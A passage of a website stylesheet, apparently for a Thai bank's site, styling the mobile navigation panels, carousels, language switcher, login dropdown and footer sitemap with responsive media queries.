    #navigation-header .panel-menu-list-lv2 i.ic-nvg.ic-bookbank1,
    #navigation-header .panel-menu-list-lv2 i.ic-nvg.ic-credit-card {
        font-size: 14px;
    }

    #navigation-header i.ic-nvg.ic-line2 {
        font-size: 13px;
        position: relative;
        top: -1px;
    }

    #navigation-footer .footer-contact>div i.ic-nvg.ic-line2 {
        font-size: 13px;
        position: relative;
        top: -3px;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-list-lv2 li a:after,
    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 li a span:after {
        font-family: "iconavigation";
        content: "\e900";
        font-size: 10px;
        position: absolute;
        right: 3px;
        top: calc(50%);
        color: var(--color-dark);
        line-height: 0;
        transform: translateY(-50%);
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-list-lv2 li.no-sub a:after {
        display: none;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 {
        padding: 18px 16px;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 img {
        border-radius: 10px;
        overflow: hidden;
    }

    #navigation-header .panel-footer-inner .panel-menu-list:before {
        display: none;
    }

    #navigation-header .panel-footer-inner .panel-menu-list:after {
        font-family: "iconavigation";
        content: "\e900";
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 li a span {
        display: none;
    }

    /*#navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2.n2 {padding-bottom: 10px; margin-bottom: 0;}*/

    #navigation-header .panel-tab-menu {
        border-radius: 25px;
        background-color: var(--color-primary);
        text-align: center;
        font-size: 0;
    }

    #navigation-header .panel-tab-menu a {
        width: calc(100% / 3 - 2px);
        display: inline-block;
        line-height: 37px;
        margin: 3px 0;
        font-weight: bold;
        color: var(--color-light);
        padding: 0;
        border-radius: 20px;
    }

    #navigation-header .panel-tab-menu a.active {
        background-color: var(--color-light);
        box-shadow: 0 0 16px rgb(0 255 121 / 64%);
        color: var(--color-primary);
    }

    #navigation-header .tab-content {
        display: none;
    }

    #navigation-header .tab-content.active {
        display: block;
    }

    #navigation-header .panel-title {
        font-size: 20px;
        font-weight: bold;
        line-height: 1.5;
        color: var(--color-dark);
        text-align: center;
        padding-top: 24px;
        padding-bottom: 16px;
    }

    #navigation-header .slick-type {
        padding-bottom: 48px;
        margin-left: -15px;
        margin-right: -15px;
    }

    #navigation-header .slick-list {
        overflow: visible;
    }

    #navigation-header .list-type {
        width: 236px;
        transform: scale(.85);
        transition: var(--transition);
    }

    #navigation-header .list-type.slick-center {
        transform: scale(1);
    }

    #navigation-header .list-wrapper {
        border-radius: 8px;
        overflow: hidden;
        position: relative;
        display: block;
        transition: var(--transition);
    }

    #navigation-header .list-wrapper:before {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        width: 100%;
        height: 100%;
        background-image: linear-gradient(180deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 1) 100%);
        z-index: 1;
        pointer-events: none;
    }

    #navigation-header .list-title {
        font-size: 20px;
        font-weight: bold;
        line-height: 1.5;
        position: absolute;
        z-index: 1;
        top: 0;
        left: 0;
        right: 0;
        padding: 16px;
        color: var(--color-dark);
    }

    #navigation-header .list-thumb {
        position: relative;
        overflow: hidden;
        border-radius: 8px;
    }

    #navigation-header .list-thumb img {
        transition: var(--transition);
    }

    #navigation-header .list-content {
        position: absolute;
        z-index: 1;
        left: 0;
        right: 0;
        bottom: 0;
        padding: 16px;
        font-size: 14px;
        line-height: 1.2;
        color: var(--color-light);
    }

    #navigation-header .list-content strong {
        font-weight: bold;
    }

    #navigation-header .list-number {
        font-family: "DBThaiTextX";
        font-size: 72px;
        line-height: 0.5;
    }

    #navigation-header .list-arrow {
        background-color: var(--color-primary);
        border: 1px solid var(--color-primary);
        opacity: 0;
        display: inline-block;
        width: 24px;
        height: 24px;
        line-height: 20px;
        text-align: center;
        right: 16px;
        bottom: 24px;
        border-radius: 100%;
        position: absolute;
        z-index: 2;
        transition: var(--transition);
    }

    #navigation-header .list-arrow:after {
        font-family: "iconavigation" !important;
        content: "\e900";
        font-size: 10px;
        color: var(--color-light);
    }

    #navigation-header .slick-center .list-wrapper {
        box-shadow: 0 0 12px rgba(0, 0, 0, 0.32);
    }

    #navigation-header .slick-center .list-arrow {
        opacity: 1;
    }

    #navigation-header ul.slick-dots {
        margin: 32px 0 0;
        padding: 0;
        text-align: center;
    }

    #navigation-header ul.slick-dots>li {
        margin-bottom: 0;
        margin-left: 4px;
        margin-right: 4px;
        display: inline-block;
        vertical-align: middle;
    }

    #navigation-header ul.slick-dots button {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        display: block;
        font-size: 0;
        padding: 0;
        text-shadow: none;
        border: 0;
        background-color: var(--color-dark);
    }

    #navigation-header ul.slick-dots .slick-active button {
        background-color: var(--color-primary);
    }

    /*level 3*/
    #navigation-header ul.panel-list {
        margin: -8px;
        padding: 0 20px 48px;
    }

    #navigation-header ul.panel-list:after {
        content: '';
        display: table;
        clear: both;
    }

    #navigation-header ul.panel-list>li {
        list-style: none;
        width: calc(100% / 2);
        padding: 8px;
        float: left;
    }

    #navigation-header .panel-list-wrapper {
        border-radius: 8px;
        overflow: hidden;
        position: relative;
        display: block;
        transition: var(--transition);
    }

    #navigation-header .panel-list-wrapper:before {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        width: 100%;
        height: 100%;
        background-image: linear-gradient(180deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 1) 100%);
        z-index: 1;
        pointer-events: none;
        border-radius: 0 0 8px 8px;
        overflow: hidden;
    }

    #navigation-header .panel-list-thumb {
        position: relative;
        overflow: hidden;
        border-radius: 8px;
    }

    #navigation-header .panel-list-thumb img {
        transition: var(--transition);
        object-fit: cover;
    }

    #navigation-header .panel-list-content {
        font-size: 16px;
        font-weight: bold;
        color: var(--color-light);
        text-align: center;
        position: absolute;
        z-index: 1;
        left: 0;
        right: 0;
        bottom: 0;
        padding: 16px;
    }

    #navigation-header .panel-list-content:after {
        font-family: "iconavigation" !important;
        content: "\e900";
        margin-left: 8px;
        display: inline-block;
        vertical-align: middle;
        font-size: 10px;
    }

    #navigation-header .panel-switch {
        position: relative;
        left: 0;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        width: 100vw;
        transition: var(--transition);
        background-color: var(--color-light);
        top: 60px;
        overflow: auto;
        pointer-events: visible;
        display: flex;
        flex-direction: column;
        height: calc(var(--vh, 1dvh) * 100 - 60px);
        justify-content: space-between;
    }

    #navigation-header .panel-switch.hide {
        left: -100vw;
        display: block !important;
    }

    #navigation-header .panel-submenu {
        position: fixed;
        left: 100%;
        top: 60px;
        /* height: calc(var(--vh, 1vh) * 100 - 60px); */
        height: calc(100dvh - 60px);
        width: 100vw;
        overflow: hidden;
        pointer-events: none;
        transition: var(--transition);
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
    }

    #navigation-header .panel-submenu.active {
        left: 0;
        overflow: auto;
        pointer-events: visible;
        background-color: var(--color-light);
    }

    #navigation-header .panel-sub-header {
        display: flex;
        align-items: center;
        height: 48px;
        padding: 0 16px;
        justify-content: space-between;
        width: 100%;
        flex-wrap: nowrap;
        background-color: var(--bg-primary);
        /*margin-top: 60px;*/
    }

    #navigation-header .panel-sub-header .col {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    #navigation-header .panel-sub-header .btn-back {
        font-size: 16px;
        line-height: 1;
        color: var(--color-primary);
    }

    #navigation-header .panel-sub-header .btn-back:before {
        font-family: "iconavigation" !important;
        content: "\e900";
        font-size: 10px;
        display: inline-block;
        vertical-align: middle;
        margin-right: 8px;
        margin-top: -2px;
        transform: rotate(180deg);
    }

    /*#navigation-header .panel-sub-header .h-title{text-align: right; font-size: 20px; font-weight: bold; line-height: 1.5; color: var(--color-light);}
  #navigation-header .panel-sub-header .h-title .ic-nvg{margin-right: 10px; font-size: 24px; position: relative; bottom: -5px;}*/
    #navigation-header .panel-sub-body {
        padding: 0;
        min-height: calc(var(--vh, 1vh) * 100 - 200px);
        background-color: var(--color-light);
    }

    #navigation-header .panel-sub-info {
        padding: 0 16px;
    }

    #navigation-header .panel-sub-top {
        display: flex;
        align-items: center;
        height: 80px;
        position: relative;
        border-bottom: 1px solid var(--color-dark);
        color: var(--color-dark);
        font-size: 20px;
        font-weight: bold;
    }

    #navigation-header .panel-sub-top .ic-nvg {
        color: var(--color-light);
        font-size: 24px;
        border-radius: 100%;
        overflow: hidden;
        background-color: var(--color-primary);
        width: 48px;
        height: 48px;
        line-height: 48px;
        text-align: center;
        margin-right: 10px;
    }

    #navigation-header .panel-sub-top .arrow {
        position: absolute;
        width: 24px;
        height: 24px;
        text-align: center;
        line-height: 18px;
        border-radius: 100%;
        border: 1px solid var(--color-primary);
        background-color: var(--color-primary);
        right: 5px;
        top: 0;
        bottom: 0;
        margin: auto;
    }

    #navigation-header .panel-sub-top .arrow:before {
        font-family: "iconavigation" !important;
        content: "\e900";
        color: var(--color-light);
        margin-left: 2px;
        font-size: 10px;
    }

    #navigation-header .panel-sub-content {
        padding: 30px 0 16px;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        min-height: calc(var(--vh, 1vh) * 100 - 162px);
    }

    #navigation-header .panel-sub-content .panel-sub-content-info {
        padding: 0 16px;
    }

    #navigation-header .panel-sub-content .txt {
        color: #333;
        font-size: 13px;
        font-weight: bold;
        padding-bottom: 12px;
        position: relative;
    }

    #navigation-header .panel-sub-content .txt:before {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        background-color: var(--color-border);
        bottom: -3px;
        height: 1px;
    }

    #navigation-header .panel-sub-content a.txt {
        color: var(--color-primary);
    }

    #navigation-header .panel-sub-content a.txt .ic-arrow-menu {
        position: relative;
        width: 16px;
        height: 16px;
        border-radius: 100%;
        border: 1px solid var(--color-primary);
        background-color: var(--color-primary);
        line-height: 12px;
        text-align: center;
        display: inline-flex;
        justify-content: center;
        align-items: center;
        vertical-align: middle;
        margin-left: 5px;
        margin-top: -2px;
        padding-left: 1px;
        ;
    }

    #navigation-header .panel-sub-content a.txt .ic-arrow-menu:after {
        font-family: "iconavigation" !important;
        content: "\e900";
        font-size: 10px;
        color: var(--color-light);
        transform: scale(0.7);
    }

    #navigation-header .panel-sub-content .txt+.list-txt {
        margin-top: 16px;
    }

    #navigation-header .panel-sub-content .list-txt {
        font-size: 16px;
        color: var(--color-dark);
        margin: 0 0 24px;
        padding-left: 0;
        list-style: none;
    }

    #navigation-header .panel-sub-content .list-txt li+li {
        margin-top: 16px;
    }

    #navigation-header .panel-sub-content .list-txt+.txt {
        margin-top: 30px;
    }

    #navigation-header .panel-sub-content .action {
        text-align: center;
        margin-top: 36px;
        padding: 16px;
        border-radius: 8px;
        background-color: #FCFCFD;
    }

    #navigation-header .panel-sub-content .action .btn-button {
        width: 100%;
        height: 48px;
        line-height: 46px;
        border: 1px solid var(--color-primary);
        color: var(--color-primary);
        font-size: 18px;
        font-weight: bold;
        padding: 0 16px;
        text-align: center;
        display: inline-block;
        vertical-align: middle;
        border-radius: 8px;
        background-color: var(--color-light);
    }

    #navigation-header .panel-sub-content .action .btn-button+.btn-button {
        margin-top: 16px;
    }

    #navigation-header .panel-footer-inner .footer-contact {
        padding: 18px 16px 24px;
        border-radius: 8px;
        background-color: var(--bg-secondary);
        display: flex;
        align-items: flex-end;
    }

    #navigation-header .panel-footer-inner .footer-contact.hide {
        display: none !important;
    }

    #navigation-header .panel-footer-inner .footer-contact-space {
        height: 66px;
    }

    #navigation-header .panel-footer-inner .footer-contact-tel {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    #navigation-header .panel-footer-inner .footer-contact-lang {
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
        padding-left: 18px;
        border-left: 1px solid var(--color-border);
    }

    #navigation-header .panel-footer-inner .footer-contact-social {
        height: 16px;
        height: auto;
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-start;
        align-items: center;
        margin-top: 19px;
        /* padding: 0 8px; */
    }

    #navigation-header .panel-footer-inner .footer-contact-social.hide {
        display: none !important;
    }

    #navigation-header .footer-contact-tel a {
        width: 32px;
        height: 32px;
        background: var(--color-secondary);
        display: inline-block;
        border-radius: 20px;
        margin-right: 8px;
        text-align: center;
    }

    #navigation-header .footer-contact-tel a:last-child {
        margin-right: 0;
    }

    #navigation-header .footer-contact-tel a i {
        font-size: 14px;
        line-height: 32px;
        color: var(--color-light);
    }

    /*footer*/
    #navigation-footer {
        background-color: var(--color-light);
    }

    #navigation-header .footer-shotlink,
    #navigation-footer .footer-shotlink {
        font-size: 16px;
        line-height: 1;
        text-align: center;
        padding: 6px 16px;
    }

    #navigation-footer .footer-shotlink {
        background-color: var(--color-primary);
    }

    #navigation-header .txt-tel {
        font-size: 16px;
        line-height: 27px;
        font-weight: 600;
        margin-bottom: 8px;
    }

    #navigation-header .footer-shotlink ul,
    #navigation-footer .footer-shotlink ul {
        padding: 0;
        margin: 0;
    }

    #navigation-header .footer-shotlink ul li,
    #navigation-footer .footer-shotlink ul li {
        padding: 0 16px;
        display: inline-block;
        color: var(--color-light);
        border-right: 1px solid rgba(255, 255, 255, 0.2);
    }

    #navigation-header .footer-shotlink ul li.hidden-mobile,
    #navigation-footer .footer-shotlink ul li.hidden-mobile {
        display: none;
    }

    #navigation-footer .footer-shotlink ul li a {
        transition: var(--transition);
        font-size: 13px;
        line-height: 24px;
        display: block;
    }

    #navigation-footer .footer-shotlink ul li a:hover {
        opacity: 1;
    }

    #navigation-header .footer-shotlink ul li:last-child,
    #navigation-footer .footer-shotlink ul li:last-child {
        border-right: 0;
        padding-right: 0;
    }

    #navigation-header .footer-contact,
    #navigation-footer .footer-contact {
        font-size: 0;
        color: var(--color-dark);
        padding: 16px 15px 0;
    }

    #navigation-header .footer-contact>div {
        display: inline-block;
        vertical-align: middle;
        width: calc(100% / 3);
    }

    #navigation-footer .footer-contact>div {
        display: inline-block;
        vertical-align: middle;
        width: 100%;
        text-align: center;
    }

    #navigation-header .link-social,
    #navigation-footer .link-social {
        margin: 5px 0;
        opacity: 0.65;
        -webkit-box-flex: 0;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
        text-align: left;
        padding: 0 8px;
    }

    #navigation-header .link-social>i,
    #navigation-footer .link-social>i {
        font-size: 18px;
    }

    #navigation-header .footer-contact-lang {
        position: relative;
        top: 1px;
    }

    #navigation-header .footer-contact-lang .switch-lang {
        position: relative;
        /*padding-right: 18px;*/
        height: 32px;
        line-height: 28px;
        display: inline-block;
        vertical-align: middle;
    }

    /*#navigation-header .footer-contact-lang .switch-lang:after{content: "\e900";font-family: "iconavigation"; transform: rotate(90deg);
      font-size: 10px; color: var(--color-dark); position: absolute; right: 0; transition: var(--transition);
  }*/
    #navigation-header .footer-contact-lang .switch-lang img {
        width: 32px;
        height: 32px;
        border-radius: 50%;
        border: 2px solid var(--color-light);
    }

    #navigation-header .footer-contact-lang.-th .switch-lang .en {
        display: none;
    }

    #navigation-header .footer-contact-lang.-en .switch-lang .th {
        display: none;
    }

    #navigation-header .footer-contact-lang.active .switch-lang:after {
        transform: rotate(-90deg);
    }

    #navigation-header .footer-contact-lang .switch-lang-change {
        position: absolute;
        top: 130%;
        left: 0;
        right: 0;
        padding: 5px;
        border-radius: 8px;
        transition: var(--transition);
        opacity: 0;
        pointer-events: none;
        border: 1px solid var(--color-border);
        background-color: var(--color-light);
        min-width: 6.7rem;
    }

    #navigation-header .footer-contact-lang .switch-lang-change:before {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        right: 0;
        z-index: +1;
        top: -15px;
        border-width: 8px;
        margin-right: 24px;
        border-bottom-color: var(--color-light);
    }

    #navigation-header .footer-contact-lang .switch-lang-change:after {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        right: 0;
        z-index: 0;
        top: -17px;
        border-width: 8px;
        margin-right: 24px;
        border-bottom-color: var(--color-border);
    }

    #navigation-header .footer-contact-lang .switch-lang-change.active {
        top: 120%;
        opacity: 1;
        pointer-events: visible;
    }

    #navigation-header .footer-contact-lang .switch-lang-change a {
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 14px;
        line-height: 26px;
        color: var(--color-dark);
    }

    #navigation-header .footer-contact-lang .switch-lang-change a img {
        width: 26px;
        height: 26px;
        border-radius: 50%;
        margin-right: 5px;
    }

    #navigation-header .footer-contact-lang.-th .switch-lang-change a.th {
        display: none;
    }

    #navigation-header .footer-contact-lang.-en .switch-lang-change a.en {
        display: none;
    }

    #navigation-header .footer-slogan,
    #navigation-footer .footer-slogan {
        text-align: center;
        height: 112px;
        display: flex;
        align-items: center;
        justify-content: center;
        padding-bottom: 56px;
    }

    #navigation-footer .footer-slogan {
        text-align: center;
        height: 56px;
        display: flex;
        align-items: center;
        justify-content: center;
        padding-bottom: 0px;
    }

    #navigation-header .footer-slogan img,
    #navigation-footer .footer-slogan img {
        width: 176px;
        margin: 0 auto;
    }

    #navigation-header .topbar-menu {
        background-color: var(--color-primary);
        color: rgba(255, 255, 255, .6);
    }

    #navigation-header .inner,
    #navigation-footer .inner {
        width: 100%;
        max-width: 1170px;
        margin: 0 auto;
        padding-left: 16px;
        padding-right: 16px;
    }

    #navigation-header .topbar-menu-inner {
        padding-top: 10px;
        padding-bottom: 10px;
        padding-left: 0;
        padding-right: 0;
    }

    #navigation-header .topbar-menu-inner,
    #navigation-header .midbar-menu-inner {
        display: flex;
        justify-content: space-between;
        align-items: center;
        color: var(--color-light);
    }

    #navigation-header .topbar-menu-inner .main_nav_header i {
        position: relative;
        top: 1px;
        margin-right: 2px;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.search i {
        top: 2px;
    }

    #navigation-header .topbar-menu-inner .main_nav_header {
        padding: 0 15px;
        display: inline-block;
    }

    #navigation-header .topbar-menu-inner .main_nav_header:first-child,
    #navigation-header .topbar-menu-inner .main_nav_header.search {
        padding-left: 0;
    }

    #navigation-header .topbar-menu-inner .main_nav_header:last-child {
        padding-right: 0;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.icon-k {
        position: relative;
        padding-right: 24px;
        height: 24px;
        display: flex;
        align-items: center;
        opacity: 1;
        /* border-right: 1px solid rgba(185, 185, 185, 0.4); */
        top: -1px;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.icon-k:before {
        display: none;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.icon-k>img {
        width: 24px;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.icon-k .logo1 {
        display: block;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.icon-k .logo2 {
        display: none;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.icon-k .logo3 {
        display: none;
    }

    #navigation-header .action-login {
        position: relative;
        display: flex;
    }

    #navigation-header .action-login .box-login {
        transition: var(--transition);
        width: 240px;
        position: absolute;
        top: 10px;
        right: 0;
        margin-right: 0;
        margin-top: 20px;
        z-index: +1;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
    }

    #navigation-header .action-login.active .box-login {
        top: 20px;
        opacity: 1;
        visibility: visible;
        pointer-events: visible;
    }

    #navigation-header .box-login:before {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        right: 0;
        z-index: 10000;
    }

    #navigation-header .box-login:before {
        top: -15px;
        border-width: 8px;
        margin-right: 45px;
        border-bottom-color: var(--color-light);
    }

    #navigation-header .box-login ul {
        padding: 14px 24px;
        margin: 0;
        background-color: var(--color-light);
        border-radius: 8px;
        box-shadow: 0px 4px 12px rgb(0 0 0 / 50%);
    }

    #navigation-header .box-login li {
        width: 100%;
        list-style: none;
    }

    #navigation-header .box-login li+li {
        border-top: 1px solid rgba(115, 116, 139, 0.6);
    }

    #navigation-header .box-login a {
        display: block;
        width: 100%;
        padding: 10px 0;
        white-space: nowrap;
        line-height: 1.5;
        font-size: 13px;
        color: var(--color-dark);
        text-align: left;
        font-weight: 500;
    }

    #navigation-header .box-login a:hover {
        color: var(--color-primary);
    }

    #navigation-header+main.main {
        padding-top: 0;
    }

    #navigation-header.fixed-bar+main.main {
        padding-top: 60px;
    }

    #navigation-footer .footer-midber-inner .a-right {
        text-align: center;
    }


    #navigation-header .panel-tab-control {
        height: 48px;
        padding: 0 16px;
        background-color: var(--bg-secondary);
    }

    #navigation-header .panel-tab-control .tab {
        position: relative;
        z-index: 2;
        overflow: auto;
    }

    #navigation-header .panel-tab-control .tab .control {
        display: flex;
        flex-wrap: nowrap;
        justify-content: space-between;
    }

    #navigation-header .panel-tab-control .tab .control:after {
        content: '';
        display: table;
        clear: both;
    }

    #navigation-header .panel-tab-control .tab .control a {
        display: flex;
        justify-content: center;
        align-items: center;
        height: 48px;
        line-height: 1.4;
        font-size: 14px;
        color: var(--color-dark);
        text-align: center;
        position: relative;
        z-index: 1;
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
        white-space: nowrap;
        border-bottom: 2px solid transparent;
        margin-right: 30px;
    }

    #navigation-header .panel-tab-control .tab .control a.active {
        color: var(--color-primary);
        border-bottom-color: var(--color-primary);
        border-bottom-width: 3px;
        font-weight: bold;
    }
}

@media screen and (min-width: 375px) {
    #navigation-header .panel-tab-menu a {
        font-size: 18px;
    }
}

@media screen and (min-width: 768px) {

    .slick-slide img.hidden-mobile,
    .slick-slide img.visible-mobile,
    .slick-slide img.hidden-tablet {
        display: none;
    }

    .slick-slide img.visible-tablet {
        display: block;
    }

    .hidden-tablet {
        display: none;
    }

    .visible-tablet {
        display: block;
    }

    #navigation-header .panel-submenu {
        height: 100vh;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 {
        display: inline-block;
        width: calc(100% - 25% - 14px);
        padding: 0;
        font-size: 0;
        margin: 16px 0 16px 6px;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 li {
        display: inline-block;
        width: calc(100% / 3);
        padding: 0 10px;
        font-weight: bold;
        text-align: center;
        vertical-align: top;
        margin-bottom: 0;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2.n2 {
        width: calc(25% - 3.33px);
        display: inline-block;
        position: relative;
        margin: 16px 6px 16px 5px;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2.n2:before {
        content: '';
        width: 1px;
        height: calc(100% - 15px);
        position: absolute;
        background-color: var(--color-border);
        top: 5px;
        left: 0;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2.n2 li {
        width: 100%;
        margin-left: 5px;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 li a {
        font-size: 14px;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 li a span {
        margin-top: 20px;
        display: block;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 li a span:after {
        position: relative;
        right: 0;
        margin-left: 5px;
    }

    #navigation-header ul.panel-list>li {
        width: calc(100% / 3);
    }
}

@media screen and (min-width: 992px) {
    #navigation-header .slick-type .slick-track {
        margin: 0 auto;
    }

    #navigation-header ul.panel-list>li {
        width: calc(100% / 4);
    }

}

/*@media screen and (min-width: 1025px) {*/
@media screen and (min-width: 1140px) {

    .visible-mobile,
    .visible-tablet,
    .hidden-mobile,
    .hidden-tablet {
        display: none;
    }

    .visible-desktop {
        display: block;
    }

    .slick-slide img.hidden-mobile,
    .slick-slide img.visible-mobile,
    .slick-slide img.hidden-tablet,
    .slick-slide img.visible-tablet {
        display: none;
    }

    .header-inner {
        height: 80px;
    }

    /*footer*/
    #navigation-footer .footer-breadcrumbs .txt {
        cursor: pointer;
        font-size: 13px;
        line-height: 20px;
        font-weight: bold;
        transition: var(--transition);
        opacity: 1;
        position: relative;
    }

    #navigation-footer .footer-breadcrumbs .txt:after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        bottom: -2px;
        height: 2px;
        background-color: var(--color-light);
        transition: var(--transition);
        opacity: 0;
        width: 0px;
    }

    #navigation-footer .footer-breadcrumbs .txt i {
        margin: 0 0 0 10px;
        font-size: 12px;
        position: relative;
        top: 2px;
        font-family: 'iconavigation';
        color: var(--color-light);
        font-style: normal;
    }

    #navigation-footer .footer-breadcrumbs .txt:hover {
        opacity: 1;
    }

    #navigation-footer .footer-breadcrumbs .txt i:before {
        content: "\e906";
    }

    #navigation-footer .footer-breadcrumbs .txt.show {
        opacity: 1;
    }

    #navigation-footer .footer-breadcrumbs .txt.show i:before {
        content: "\e907";
    }

    #navigation-footer .footer-breadcrumbs .nav-list {
        padding: 0;
        margin: 0;
    }

    #navigation-footer .footer-breadcrumbs .nav-list:after {
        content: '';
        display: table;
        clear: both;
    }

    #navigation-footer .footer-breadcrumbs .nav-list>li {
        float: left;
        list-style: none;
        position: relative;
    }

    #navigation-footer .footer-breadcrumbs .nav-list>li+li {
        padding-left: 7px;
    }

    #navigation-footer .footer-breadcrumbs .nav-list>li+li:before {
        content: '';
        position: absolute;
        left: 0;
        top: 2px;
        bottom: 0;
        transform: rotate(-45deg);
        margin: auto;
        width: 8px;
        height: 8px;
        border-bottom: 1px solid var(--color-primary);
        border-right: 1px solid var(--color-primary);
    }

    #navigation-footer .footer-breadcrumbs .nav-list>li+li .link {
        padding-left: 16px;
    }

    #navigation-footer .footer-breadcrumbs .link {
        font-size: 14px;
        color: var(--color-primary);
        padding-right: 16px;
    }

    #navigation-footer .footer-breadcrumbs .link .ic-nvg {
        margin-right: 5px;
        position: relative;
        top: 1px;
    }

    #navigation-footer .footer-breadcrumbs .current .link {
        font-weight: bold;
    }

    #navigation-footer .footer-sitemap {
        background-color: var(--bg-green);
        background-repeat: no-repeat;
        background-size: 840px;
        background-position: right bottom;
        /*background-image: url(../img/bg_footer_kasikorn-building.png);*/
        background-image: url(../img/bg_footer_kasikorn-building2.png);
    }

    #navigation-footer .footer-sitemap .inner {
        padding: 24px 15px 36px;
    }

    #navigation-footer .footer-sitemap .row-flex {
        display: flex;
        flex-wrap: wrap;
        margin-right: -20px;
        margin-left: -20px;
    }

    #navigation-footer .footer-sitemap .row-flex+.row-flex {
        margin-top: 32px;
    }

    #navigation-footer .footer-sitemap .row-flex>div {
        padding-left: 20px;
        padding-right: 20px;
    }

    #navigation-footer .footer-sitemap .col-6 {
        -webkit-box-flex: 0;
        flex: 0 0 50%;
        max-width: 50%;
    }

    #navigation-footer .footer-sitemap .col-3 {
        -webkit-box-flex: 0;
        flex: 0 0 25%;
        max-width: 25%;
    }

    #navigation-footer .footer-sitemap .head {
        position: relative;
    }

    #navigation-footer .footer-sitemap .head .txt {
        font-weight: bold;
        font-size: 16px;
        line-height: 24px;
        color: var(--color-light);
    }

    #navigation-footer .footer-sitemap .head .link {
        display: inline;
        text-decoration: none;
        position: relative;
    }

    #navigation-footer .footer-sitemap .head .link:after {
        font-family: "iconavigation";
        content: "\e900";
        font-size: 10px;
        position: absolute;
        right: -15px;
        top: -1px;
    }

    #navigation-footer .footer-sitemap .head .link:hover {
        color: var(--color-green2);
    }

    #navigation-footer .footer-sitemap .body {
        padding-top: 16px;
    }

    #navigation-footer .footer-sitemap .body .title {
        font-size: 16px;
        font-weight: bold;
        line-height: 1.5;
        color: var(--color-light);
        opacity: 0.6;
        margin-bottom: 16px;
    }

    #navigation-footer .footer-sitemap ul {
        padding: 0;
        margin: 0;
    }

    #navigation-footer .footer-sitemap ul:after {
        content: '';
        display: table;
        clear: both;
    }

    #navigation-footer .footer-sitemap ul a {
        position: relative;
        display: inline-block;
    }

    #navigation-footer .footer-sitemap ul a:after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        bottom: -2px;
        height: 2px;
        background-color: var(--color-green2);
        transition: var(--transition);
        opacity: 0;
        width: 0px;
    }

    #navigation-footer .footer-sitemap ul a:hover:after {
        opacity: 1;
        width: 100%;
    }

    #navigation-footer .footer-sitemap li {
        float: left;
        width: 100%;
        list-style: none;
    }

    #navigation-footer .footer-sitemap li+li {
        margin-top: 12px;
    }

    #navigation-footer .footer-sitemap a {
        font-size: 13px;
        font-weight: 600;
        line-height: 24px;
        color: var(--color-light);
    }

    #navigation-footer .footer-sitemap a:hover {
        color: var(--color-green2);
    }

    #navigation-footer .footer-slogan img {
        width: 220.5px;
    }

    #navigation-footer .footer-shotlink {
        text-align: right;
        font-size: 14px;
        padding: 18px 0;
    }

    #navigation-footer .footer-shotlink ul li.visible-desktop {
        display: inline-block;
    }

    #navigation-footer .footer-shotlink ul li a {
        opacity: 1;
        font-size: 13px;
        line-height: 20px;
        font-weight: 600;
        transition: var(--transition);
        position: relative;
    }

    #navigation-footer .footer-shotlink ul li a:after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        bottom: -2px;
        height: 2px;
        background-color: var(--color-light);
        transition: var(--transition);
        opacity: 0;
        width: 0px;
    }

    #navigation-footer .footer-shotlink ul li a:hover:after {
        opacity: 1;
        width: 100%;
    }

    #navigation-footer .footer-shotlink ul li a:hover {
        opacity: 1;
    }

    #navigation-footer .footer-contact {
        padding: 0;
    }

    #navigation-footer .footer-contact>div {
        text-align: left;
    }

    #navigation-footer .footer-contact-center {
        padding-top: 72px;
    }

    #navigation-footer .footer-contact-center .txt {
        font-size: 13px;
        line-height: 20px;
        font-weight: 500;
        color: var(--color-green3);
        display: block;
    }

    #navigation-footer .footer-contact-center .link {
        font-size: 33px;
        line-height: 50px;
        color: var(--color-light);
    }

    #navigation-footer .footer-contact-social {
        padding-top: 12px;
    }

    #navigation-footer .link-social {
        margin: 0;
        display: inline-flex;
        align-items: center;
